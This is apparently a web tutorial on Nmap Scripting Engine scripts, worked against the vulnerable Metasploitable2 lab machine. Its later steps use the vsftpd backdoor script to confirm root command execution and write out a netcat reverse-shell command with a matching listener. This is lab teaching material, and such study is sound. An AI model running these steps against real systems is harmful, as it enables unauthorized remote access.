How to Use Nmap Script Engine (NSE) Scripts in Linux?
Last Updated :
15 Apr, 2021
Nmap or Network Mapper is an open-source tool that is used to discover hosts and services on a computer network. It is one of the most powerful and flexible port scanners ever built. To install Nmap on any OS such as Ubuntu or Kali Linux you can use the command. It is highly flexible due to the availability of many NSE scripts available. NSE stands for Nmap Scripting Engine. To understand the concepts of Nmap and NSE let's take an example. For this task, we will be using a vulnerable machine called metasploitable2. It is highly vulnerable in nature. There are several phases for hacking and one of the most important steps is port scanning. Now to scan metasploitable2 we need a port scanning tool in this case we are using Nmap.
 Nmap scan results of metasploitable 2
Nmap scan results of metasploitable 2 Working with Nmap Script Engine(NSE) Scripts:
1. We can discover all the connected devices in the network using the command
sudo netdiscover
2. The output of netdiscover show's that VMware Inc mac vendor which is our metasploitable 2 machines. Now we can start a Nmap scan. The Nmap command shown here is:
nmap -sV -T4 192.168.1.6
where:
-sV used for service version detection.
-T4 denotes the speed of nmap scan.
3. The result obtained denotes the service and version running on metasploitable2 but what if we want more information gathering about the target. This is where NSE is useful. NSE allows users to write simple scripts to automate a wide variety of networking tasks. Those scripts are then executed in parallel with the speed and efficiency. NSE scripts are written in a programming language called Lua.
4. In order to use NSE scripts we use the flag -sC, or we can use --script to run custom scripts.
 Nmap running with default scripts
Nmap running with default scripts
5. The Nmap command for default service scan is
nmap -sC -T4 192.168.147.132
6. Now if we compare the results of service version scan(-sV) and default scripts scans there are a lot of differences. Let's take the case of port 21 (FTP). In the case of service version scan, we get only the version. In the case of script scan, it detected that anonymous login is also allowed and the script written in lua tried to login anonymously to verify if it's possible. The problem with script scans is they can sometimes be intrusive in nature. This means the script is trying to engage directly with the target and also firewalls and IDS may block your request but Nmap is so powerful that it can perform scans by bypassing filters. -sC is equivalent to --script=default.
7. Nmap has a set of scripts that are grouped together as default,safe and other categories. When you use the flag -sC flag and when Nmap discovers a port it will run a set of scripts that default to that port and will return the results. That's the reason the results vary in both cases there are many scripts available when using -sC flag itself.
 Location of NSE scripts
Location of NSE scripts
8. The scripts of nmap are located at /usr/share/nmap/scripts/ . There are more than 600 NSE scripts available for different ports created by the open-source community. You can update the NSE scripts by using the following command:
nmap --script-updatedb
 To check for all available scripts for a port.
To check for all available scripts for a port.
9. In case, if we want to check the available scripts we can grep the results to see available scripts for a port.
10. ftp-anon.nse is the NSE script used to detect anonymous login in FTP servers. This script is part of the default scripts for port 21. That's the reason we obtained the anonymous login allowed result while using -sC flag.
 Nmap running with a single script to check is anonymous login is enabled
Nmap running with a single script to check is anonymous login is enabled
11. The Nmap scripts are so powerful that they can help you pwn a shell on a target machine.
 Nmap detecting a RCE
Nmap detecting a RCE
12. We can see that Nmap just by running a script it was able to identify a command injection or RCE ( Remote Code Execution) on the target machine. Nmap tried to execute the ID command and the result returned as a command executed by the root user. Hence, Nmap confirmed the existence of a command injection bug. So many scripts in Nmap support passing arguments. We can also get a reverse shell just by Nmap NSE scripts, but we need to know about how to pass or how to use the scripts for this function Nmap provides a help option.
 Help menu for ftp-vsftpd-backdoor.nse script
Help menu for ftp-vsftpd-backdoor.nse script
13. From the help menu we know that we can edit the ftp-vsftpd-backdoor.nse script and change the default command to the desired Linux command to get a reverse shell.
 backdoor script opened in vim to replace the id ( default) command to get a reverse shell
backdoor script opened in vim to replace the id ( default) command to get a reverse shell
14. The below-mentioned command will send /bin/sh to 1234 port of 192.168.147.131 (This our attack machine). When the script is executed on metasploitable 2 it will return the reverse shell to our machine.
nc -e /bin/sh 192.168.147.131 1234
 Executing the Nmap script we got a reverse shell on our attack machine.
Executing the Nmap script we got a reverse shell on our attack machine.
15. To listen to a port using nmap
nc -nvlp 1234
where, -lp stands for listening on port 1234
 Executing the command hostname && id to verify the machine
Executing the command hostname && id to verify the machine
16. You can also run all the scripts for a particular port by "theportname-* "
nmap -p 21 192.168.147.132 --script "ftp-*"
In this case we are scanning port 21 which is ftp so in place of scripts we pass "ftp-*" as the argument.
Similar Reads
Non-linear Components In electrical circuits, Non-linear Components are electronic devices that need an external power source to operate actively. Non-Linear Components are those that are changed with respect to the voltage and current. Elements that do not follow ohm's law are called Non-linear Components. Non-linear Co
11 min read
Spring Boot Tutorial Spring Boot is a Java framework that makes it easier to create and run Java applications. It simplifies the configuration and setup process, allowing developers to focus more on writing code for their applications. This Spring Boot Tutorial is a comprehensive guide that covers both basic and advance
10 min read
Class Diagram | Unified Modeling Language (UML) A UML class diagram is a visual tool that represents the structure of a system by showing its classes, attributes, methods, and the relationships between them. It helps everyone involved in a project—like developers and designers—understand how the system is organized and how its components interact
12 min read
Backpropagation in Neural Network Back Propagation is also known as "Backward Propagation of Errors" is a method used to train neural network . Its goal is to reduce the difference between the model’s predicted output and the actual output by adjusting the weights and biases in the network.It works iteratively to adjust weights and
9 min read
3-Phase Inverter An inverter is a fundamental electrical device designed primarily for the conversion of direct current into alternating current . This versatile device , also known as a variable frequency drive , plays a vital role in a wide range of applications , including variable frequency drives and high power
13 min read
Polymorphism in Java Polymorphism in Java is one of the core concepts in object-oriented programming (OOP) that allows objects to behave differently based on their specific class type. The word polymorphism means having many forms, and it comes from the Greek words poly (many) and morph (forms), this means one entity ca
7 min read
Linux Commands Cheat Sheet Linux, often associated with being a complex operating system primarily used by developers, may not necessarily fit that description entirely. While it can initially appear challenging for beginners, once you immerse yourself in the Linux world, you may find it difficult to return to your previous W
13 min read
What is Vacuum Circuit Breaker? A vacuum circuit breaker is a type of breaker that utilizes a vacuum as the medium to extinguish electrical arcs. Within this circuit breaker, there is a vacuum interrupter that houses the stationary and mobile contacts in a permanently sealed enclosure. When the contacts are separated in a high vac
13 min read
CTE in SQL In SQL, a Common Table Expression (CTE) is an essential tool for simplifying complex queries and making them more readable. By defining temporary result sets that can be referenced multiple times, a CTE in SQL allows developers to break down complicated logic into manageable parts. CTEs help with hi
6 min read
Linux/Unix Tutorial Linux is one of the most widely used open-source operating systems. It's fast, secure, stable, and powers everything from smartphones and servers to cloud platforms and IoT devices. Linux is especially popular among developers, system administrators, and DevOps professionals.Linux is:A Unix-like OS
10 min read